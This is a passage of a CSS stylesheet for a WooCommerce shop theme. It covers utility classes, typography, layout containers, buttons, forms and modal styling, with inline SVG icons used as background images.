  transform: translate(-50%, -50%);
  text-align: center;
}

.sk-woo-account .account__customer .woocommerce-form, .sk-woo-account:not(.no--logged) .container-fluid > .woocommerce, .sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  padding: 2.8125rem 1.875rem;
  border: 1px solid rgba(10, 68, 39, 0.2);
  border-radius: 1.5625rem;
  background-color: #FFFFFF;
}

.sk-minicart__overlay, .sk-filters__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

.sk-contents *:not(table *):not(.sk-btn):first-child {
  margin-top: 0;
  padding-top: 0;
}
.sk-contents *:not(table *):not(.sk-btn):last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.product-type-gift-card .ywgc-amount-btn, .product__quick-add {
  line-height: 1;
  margin: 0;
  padding: 0;
  border: 0 none;
  border-radius: 0;
  background-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.minicart__items--list, .woocommerce-breadcrumb__wrapper, .sk-carousel-product-tabs .tab__list ul, .sk-tabs .tab__lists {
  white-space: nowrap;
  scrollbar-width: none;
  -ms-overflow-style: none;
  overflow-x: scroll;
  -webkit-overflow-scrolling: touch;
}
.minicart__items--list::-webkit-scrollbar, .woocommerce-breadcrumb__wrapper::-webkit-scrollbar, .sk-carousel-product-tabs .tab__list ul::-webkit-scrollbar, .sk-tabs .tab__lists::-webkit-scrollbar {
  display: none;
}

.woocommerce-breadcrumb a, .sk-footer .footer__society div a, .sk-footer .footer__nav li a {
  opacity: 1;
  transition: opacity 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.hasHover .woocommerce-breadcrumb a:hover, .woocommerce-breadcrumb .hasHover a:hover, .hasHover .sk-footer .footer__society div a:hover, .sk-footer .footer__society div .hasHover a:hover, .hasHover .sk-footer .footer__nav li a:hover, .sk-footer .footer__nav li .hasHover a:hover {
  opacity: 0.6;
}

.sk-box-icons .container__boxed:before {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 116 116' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M116 58c-43.50038 8.00815-49.9922 14.5-57.9997 58C49.9916 72.5 43.49977 66.00815 0 58c43.49977-8.00815 49.99159-14.5 57.9997-58C66.0078 43.5 72.49962 49.99185 116 58Z' fill='%23BDD7BE' fill-rule='nonzero'/%3E%3C/svg%3E%0A");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 6.25rem;
  width: 6.25rem;
}

/* @start: Utils */
.no--select {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.no--scroll {
  overflow: hidden !important;
}

.no--link {
  cursor: default !important;
  pointer-events: none !important;
}

.no--visible {
  display: none !important;
}

.font-headings {
  font-family: "GazpachoVivaio", sans-serif;
}

.font-body {
  font-family: "MontserratVivaio", sans-serif;
}

.text-truncate {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-truncate--two-lines {
  -webkit-line-clamp: 2;
}
.text-truncate--three-lines {
  -webkit-line-clamp: 3;
}
.text-link--underline {
  text-decoration: underline;
}
.text-color--white {
  color: #FFFFFF;
}
.text-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.ui-text-white .sk-headings__title,
.ui-text-white .sk-headings__description,
.ui-text-white .sk-contents {
  color: #FFFFFF;
}
.ui-text-white .swiper-button-prev,
.ui-text-white .swiper-button-next {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-button-prev .svg-data path,
.ui-text-white .swiper-button-next .svg-data path {
  stroke: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover,
.hasHover .ui-text-white .swiper-button-next:hover {
  background-color: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover .svg-data path,
.hasHover .ui-text-white .swiper-button-next:hover .svg-data path {
  stroke: #0A4427;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%23FFFFFF' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}

.bubble-count {
  position: absolute;
  top: 0.375rem;
  right: 0.3125rem;
  width: 1.125rem;
  height: 1.125rem;
  border-radius: 100%;
  font-size: 0.6875rem;
  font-style: normal;
  font-weight: bold;
  line-height: 1.0625rem;
  color: #FFFFFF;
  background-color: #F78248;
  text-align: center;
  text-indent: 0.0625rem;
  display: none;
  z-index: 2;
}
.bubble-count.counted {
  display: block;
}
@media (max-width: 64em) {
  .bubble-count {
    right: 0.3125rem;
    width: 1rem;
    height: 1rem;
    font-size: 0.5625rem;
    line-height: 1rem;
  }
}

.ajax-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  background-color: rgba(255, 255, 255, 0.9);
  opacity: 0;
  visibility: hidden;
  display: none;
}
.ajax-loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
/* @start: Basic */
::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}
::selection {
  background-color: #282828;
  color: #FFFFFF;
}

::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}

html {
  position: relative !important;
  top: auto !important;
  width: 100%;
  overflow-x: hidden;
  -webkit-marquee-increment: 0vw;
  font-size: 16px;
  background-color: #FFFFFF;
  background-image: url("./assets/images/bg-pattern.jpg");
  background-repeat: repeat;
  background-position: top left;
}
@media (min-width: 64.0625em) and (max-width: 100em) {
  html {
    font-size: calc(18px + 0.83333vw - 16px);
  }
}
@media (max-width: 30em) {
  html {
    font-size: 0.875rem;
  }
}

body {
  position: relative;
  width: 100%;
  min-height: 100vh;
  background-color: transparent;
  overflow-x: hidden;
  font-kerning: none;
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeSpeed;
}

a {
  color: inherit;
  cursor: pointer;
  outline: none !important;
  text-decoration: none;
  transition: color 0.3s ease;
}
a:hover, a:active, a:focus {
  color: inherit;
  outline: 0;
  text-decoration: none;
}
a.no-color {
  color: inherit !important;
}
a img {
  border: none;
}

b,
strong {
  font-weight: bold;
}

p {
  padding: 0;
  margin: 0;
}

ul,
ol {
  margin: 0;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

mark,
.mark {
  background-color: #000000;
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.1875rem;
  text-transform: uppercase;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

img.alignleft {
  float: left;
  margin: 1.25rem 1.5625rem 1.25rem 0;
}

img.alignright {
  display: block;
  margin: 1.25rem 0 1.25rem 1.5625rem;
}

img.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

img.alignnone {
  display: block;
}

blockquote {
  position: relative;
  padding: 1.875rem !important;
  font-style: italic;
  z-index: 1;
}
blockquote:before {
  position: absolute;
  color: rgba(0, 0, 0, 0.35);
  font-size: 15rem;
  font-style: normal;
  font-weight: bold;
  z-index: -1;
}
blockquote:before {
  content: "“";
  top: -1.875rem;
  left: -1.875rem;
  line-height: 1;
}
@media (max-width: 36em) {
  blockquote:before {
    left: -0.9375rem;
  }
}
blockquote cite {
  font-size: 0.8125rem;
  display: block;
  margin-top: 1.25rem;
}
blockquote cite:before {
  content: "-";
  margin: 0 0.5625rem;
}

.gallery {
  margin-top: 1.25rem;
}

.gallery:after {
  content: "";
  display: table;
  clear: both;
}

.gallery figure img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  display: block;
}

.gallery figure {
  float: left;
  margin: 0 2% 1em 0;
}

.gallery .gallery-caption {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}

.gallery.gallery-columns-1 figure {
  width: 100%;
  margin: 0 0 1em 0;
  float: none;
}

.gallery.gallery-columns-3 figure {
  width: 32%;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {
  margin-right: 0;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {
  clear: left;
}

.gallery.gallery-columns-2 figure {
  width: 49%;
}

.gallery.gallery-columns-2 figure:nth-of-type(even) {
  margin-right: 0;
}

.gallery.gallery-columns-2 figure:nth-of-type(odd) {
  clear: left;
}

.gallery.gallery-columns-4 figure {
  width: 23.25%;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {
  margin-right: 0;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {
  clear: left;
}

.gallery.gallery-columns-5 figure {
  width: 18%;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {
  margin-right: 0;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {
  clear: left;
}

.gallery.gallery-columns-6 figure {
  width: 14.2%;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {
  margin-right: 0;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {
  clear: left;
}

.gallery.gallery-columns-7 figure {
  width: 12%;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {
  margin-right: 0;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {
  clear: left;
}

.gallery.gallery-columns-8 figure {
  width: 10.2%;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {
  margin-right: 0;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {
  clear: left;
}

.gallery.gallery-columns-9 figure {
  width: 8.85%;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {
  margin-right: 0;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {
  clear: left;
}

@media (max-width: 767px) {
  .gallery.gallery-columns-4 figure,
  .gallery.gallery-columns-5 figure,
  .gallery.gallery-columns-6 figure,
  .gallery.gallery-columns-7 figure,
  .gallery.gallery-columns-8 figure,
  .gallery.gallery-columns-9 figure {
    width: 100%;
    margin: 0 0 1em 0;
    float: none;
  }
}
address {
  display: block;
}

abbr[title],
acronym[title],
dfn[title] {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

.through {
  text-decoration: line-through;
}

pre,
code {
  padding: 0 0.1875rem 0.125rem;
  border-radius: 0.1875rem;
  color: #232527;
  font-size: 0.75rem;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
  padding: 0.125rem 0.25rem;
  border: 1px solid #DDE4E9;
  background-color: #F6F6F6;
  color: #232527;
  white-space: nowrap;
}

pre {
  display: block;
  margin: 20px 0 0 0;
  padding: 25px !important;
  border: 1px solid #DDE4E9;
  border-radius: 0.25rem;
  background-color: #FCFCFC;
  background-image: linear-gradient(#f5f5f5 50%, #e6e6e6 50%);
  background-size: 3.125rem 3.125rem;
  white-space: pre;
  word-wrap: normal;
  word-break: break-all;
  font-size: 0.75rem;
  line-height: 1.5625rem;
  overflow-x: visible;
  overflow-y: hidden;
}

pre code {
  padding: 0;
  border: 0;
  background-color: transparent;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
}

.pre-scrollable {
  overflow-y: scroll;
  max-height: 21.25rem;
}

table {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
  text-align: left;
}
table tr {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}
table th,
table td {
  min-height: 2.5625rem;
  padding: 0.625rem 0.875rem 0.5rem;
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}
table thead tr {
  border-top: none;
}
table thead h4 {
  font-size: 0.625rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 0;
}

iframe,
object,
embed {
  max-width: 100%;
  border: none;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #F1F1F1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759B;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* @start: Typography */
body,
input,
button,
select,
textarea {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1rem;
  color: #3C7659;
  font-weight: 400;
  line-height: 1.4;
}

input,
button,
select,
textarea {
  font-size: 1rem;
  line-height: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "GazpachoVivaio", sans-serif;
  color: #0A4427;
  font-weight: bold;
  line-height: 1.1;
  margin: 0;
}

/* @start: Typography Responsive */
@media (max-width: 64em) {
  body,
  input,
  button,
  select,
  textarea {
    font-size: 1rem;
  }
}
/* @start: Layout */
.sk-col {
  position: relative;
}

.container,
.container-fluid {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
.container > .row,
.container .row-inside,
.container-fluid > .row,
.container-fluid .row-inside {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.container > .row > *,
.container .row-inside > *,
.container-fluid > .row > *,
.container-fluid .row-inside > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.container__boxed {
  padding-top: 3.75rem;
  padding-bottom: 3.75rem;
  border-radius: 2.1875rem;
}
.container__boxed--white {
  background-color: #FFFFFF;
}
.container__boxed--green {
  background-color: #0A4427;
}
.container__boxed--glacial {
  background-color: #DBE4D6;
}

@media (min-width: 64.0625em) {
  .container--750px {
    max-width: 46.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--950px {
    max-width: 59.375rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1150px {
    max-width: 71.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1300px {
    max-width: 81.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1380px {
    max-width: 86.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1440px {
    max-width: 90rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1920px {
    max-width: 120rem;
  }
}

/* @start: Layout Responsive */
@media (max-width: 75em) {
  .container,
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .container,
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
  }
}
/* @start: Button Animation */
.sk-btn__ripple {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: transparent;
  z-index: 4;
}
.sk-btn__ripple--circle {
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  width: 0;
  height: 0;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.25);
  transform: translate3d(-50%, -50%, 0);
}
.sk-btn__ripple.is--active .sk-btn__ripple--circle {
  animation: ripple 0.4s ease-in;
}
@keyframes ripple {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  100% {
    width: 200%;
    padding-bottom: 200%;
    opacity: 0;
  }
}

/* @start: Button Style */
.sk-btn {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn__label {
  position: relative;
  font-size: 1rem;
  font-weight: bold;
  z-index: 3;
  transition: color 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn--full {
  width: 100% !important;
  min-width: auto;
}
.sk-btn--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-btn--icon .svg-data {
  margin-right: 0.625rem;
}
.sk-btn--icon .svg-data--left {
  margin-left: 0.625rem;
  margin-right: 0;
}
.sk-btn--icon .sk-btn__label {
  display: flex;
  align-items: center;
  justify-content: center;
}
.sk-btn--primary {
  background-color: #F78248;
  border-color: #F78248;
}
.sk-btn--primary .sk-btn__label {
  color: #FFFFFF;
}
.hasHover .sk-btn--primary:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.hasHover .sk-btn--primary:hover .sk-btn__label {
  color: #F78248;
}
.sk-btn--bordered {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.sk-btn--bordered .sk-btn__label {
  color: #F78248;
}
.hasHover .sk-btn--bordered:hover {
  background-color: #F78248;
  border-color: #F78248;
}
.hasHover .sk-btn--bordered:hover .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc {
  min-width: 0;
  max-width: none;
  padding: 0.5rem 0.625rem 0.625rem;
}
.sk-btn__atc .sk-btn__label {
  font-size: 0.8125rem;
  font-weight: normal;
}
.sk-btn__atc--green {
  background-color: #0A4427;
  border-color: #0A4427;
}
.sk-btn__atc--green .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc--green .sk-btn__label .svg-data {
  width: 0.625rem !important;
  height: 0.8125rem !important;
  top: 0 !important;
}
.hasHover .sk-btn__atc--green:hover {
  background-color: #FFFFFF;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label {
  color: #0A4427;
}
.hasHover .sk-btn__atc--green:hover .sk-btn__label svg path {
  fill: #0A4427;
}
.sk-btn--bag {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  min-width: 1px;
  min-height: 1px;
  border: 0;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.sk-btn--bag .sk-btn__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.sk-btn--bag .sk-btn__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .sk-btn--bag:not(.ambient__pin):hover .sk-btn__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.sk-btn.is--disabled {
  background-color: #7C7C7C;
  border-color: #7C7C7C;
  pointer-events: none;
}
.sk-btn.is--disabled .sk-btn__label {
  color: #FFFFFF;
}

/* @start: Button Responsive */
/* @start: Forms */
.sk-form {
  position: relative;
  width: 100%;
  margin-top: 3.75rem;
}
.sk-form--small {
  max-width: 46.875rem;
  margin-left: auto;
  margin-right: auto;
}
.sk-form__wrap {
  position: relative;
  width: 100%;
}
.sk-form__inputs-wrapper {
  position: relative;
  width: 100%;
  margin-bottom: 1.5625rem;
  display: flex;
  flex-wrap: wrap;
}
.sk-form__inputs-wrapper.is--small {
  margin-bottom: 0.625rem;
}
.sk-form__inputs-wrapper.is--last {
  margin-top: 0.625rem;
  margin-bottom: 0;
}
.sk-form__inputs-wrapper:last-child {
  margin-bottom: 0;
}
.sk-form__input--content {
  position: relative;
  width: 100%;
  display: block;
}
.sk-form__input--content + .sk-form__input--content {
  margin-top: 0.625rem;
}
.sk-form__inputs-fields {
  opacity: 1;
  transition: opacity 0.2s ease;
}
.sk-form__inputs-fields.is--loaded {
  opacity: 0.1;
  pointer-events: none;
}
.sk-form__input {
  position: relative;
  z-index: 1;
}
.sk-form__input > label {
  width: 100%;
  display: block;
  margin: 0;
}
.sk-form__input.is--first {
  padding-right: 0.625rem;
}
.sk-form__input.is--middle {
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}
.sk-form__input.is--last {
  padding-left: 0.625rem;
}
.sk-form__input abbr[title] {
  border-bottom: 0 none;
  text-decoration: none;
}
.sk-form__input abbr[title].required {
  color: #FF0000;
  margin-left: 0.25rem;
}
.sk-form__input--field-30 {
  width: 30%;
}
.sk-form__input--field-33 {
  width: 33.333%;
}
.sk-form__input--field-50 {
  width: 50%;
}
.sk-form__input--field-70 {
  width: 70%;
}
.sk-form__input--field-100 {
  width: 100%;
}
.sk-form__submit {
  margin-top: 0.625rem;
}
.sk-form__response {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 10;
}
.sk-form__response.is--loaded {
  opacity: 1;
  visibility: visible;
}
.sk-form__response p {
  font-size: 1rem;
  color: #E31616;
  text-align: center;
  padding: 0;
}
.sk-form__loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-form__loader--bg {
  background-color: rgba(255, 255, 255, 0.9);
}
.sk-form__loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
.sk-form__error {
  font-size: 0.875rem;
  color: #FFFFFF;
  font-weight: bold;
  width: 100%;
  padding: 0.9375rem 0.625rem 1.125rem;
  background-color: #ff4d4d;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-form__error .login {
  text-decoration: underline;
}
.sk-form__error a:not(.login) {
  display: none;
}
.sk-form__description {
  font-size: 1rem;
  margin-bottom: 1.25rem;
}
.sk-form__label-out {
  font-size: 0.875rem;
  color: #000000;
  font-weight: bold;
  margin-bottom: 0.3125rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Forms Styles */
input,
button,
select,
textarea,
input:focus,
textarea:focus,
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
  outline: 0;
}

label {
  outline: 0 none;
}

textarea {
  min-height: 12.5rem;
  overflow: auto;
  resize: vertical;
}

.sk-form__input--file {
  display: none;
}
.sk-form__select2 {
  position: relative;
}
.sk-form__select2 .select2-container--default.select2-container--open {
  top: auto;
  bottom: 0;
}
.sk-form__select2 .select2-container--default.select2-container--open .select2-dropdown {
  top: -21px;
}

.js-password-showhide {
  position: absolute;
  top: 50%;
  right: 1.25rem;
  width: 1.875rem;
  height: 1.875rem;
  margin-top: -0.9375rem;
  opacity: 0.6;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 53' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M43 .2C24.5.2 8.5 10.7.5 26.1 8.5 41.5 24.5 52 43 52s34.5-10.5 42.5-25.9C77.5 10.7 61.5.2 43 .2zm0 47.7c-15.7 0-30.1-8.3-37.9-21.9C12.9 12.5 27.3 4.2 43 4.2s30.1 8.3 37.9 21.9C73.1 39.6 58.7 47.9 43 47.9z'/%3E%3Cpath d='M43 8.8c-9.5 0-17.2 7.7-17.2 17.2S33.5 43.2 43 43.2 60.2 35.5 60.2 26 52.5 8.8 43 8.8zm0 30.4c-7.3 0-13.2-5.9-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
  cursor: pointer;
  z-index: 2;
}
.js-password-showhide.is--show {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 86 72' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23000000' fill-rule='nonzero'%3E%3Cpath d='M16.6 54l2.9-2.9c-5.8-3.7-10.8-8.8-14.4-15C12.9 22.5 27.3 14.2 43 14.2c4 0 8 .6 11.7 1.6l3.2-3.2c-4.7-1.5-9.7-2.4-14.9-2.4C24.5 10.2 8.5 20.7.5 36.1 4.3 43.3 9.8 49.5 16.6 54zM69.4 18.1L66.5 21c5.9 3.7 10.9 8.8 14.5 15-7.9 13.6-22.3 21.9-38 21.9-4.1 0-8-.6-11.8-1.6L28 59.5c4.7 1.6 9.8 2.4 15 2.4 18.5 0 34.5-10.5 42.5-25.9-3.8-7.2-9.3-13.4-16.1-17.9zM35.2 46.7l18.5-18.5 2.8-2.9 6.4-6.3 2.9-3L78.3 3.6 75.4.7 62 14.1l-3 3.1-5.3 5.3-2.9 2.8-18.5 18.5-2.8 2.9-6.5 6.4-2.9 3L7.7 68.4l2.9 2.9 13.3-13.4 3-3 5.4-5.4z'/%3E%3Cpath d='M43 22.8c1.4 0 2.8.2 4.1.7l3.1-3.1c-2.2-1-4.6-1.6-7.2-1.6-9.5 0-17.2 7.7-17.2 17.2 0 2.6.6 5 1.6 7.2l3.1-3.1c-.4-1.3-.7-2.7-.7-4.1 0-7.3 5.9-13.2 13.2-13.2zM43 49.2c-1.4 0-2.8-.2-4.1-.7l-3.1 3.1c2.2 1 4.6 1.6 7.2 1.6 9.5 0 17.2-7.7 17.2-17.2 0-2.6-.6-5-1.6-7.2l-3.1 3.1c.4 1.3.7 2.7.7 4.1 0 7.3-5.9 13.2-13.2 13.2z'/%3E%3C/g%3E%3C/svg%3E%0A");
}

/* @start: Forms Responsive */
@media (max-width: 64em) {
  .sk-form {
    margin-top: 2.5rem;
  }
  .sk-form--hidden .sk-form__wrap {
    display: none;
  }
  .sk-form__mobile {
    display: block;
  }
}
@media (max-width: 47.9375em) {
  .sk-form__input {
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sk-form__input.is--middle, .sk-form__input.is--last {
    margin-top: 1.25rem;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) {
    width: 100%;
  }
  .sk-form__input .sk-btn:not(.sk-form__upload--button) br {
    display: none;
  }
  .sk-form__submit {
    margin-top: 0;
  }
  .sk-form__upload--text {
    width: calc(100% - 6.25rem);
  }
  .sk-form__upload--button {
    width: 6.25rem;
  }
}
/* @start: Modal */
.modal-backdrop {
  background: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
}
.modal-backdrop.show {
  opacity: 1;
}
.modal-dialog {
  max-width: none;
}
.modal-dialog .close {
  position: absolute;
  top: 0;
  right: 0;
  width: 3.75rem;
  height: 3.75rem;
}
.modal-content {
  background-color: #FFFFFF;
  padding: 4.375rem 3.125rem;
  border: 0 none;
  border-radius: 0;
  overflow: hidden;
}
.modal-body {
  padding: 0;
}
.modal-title,
.modal .response__title {
  font-size: 1.75rem;
  line-height: 1.1;
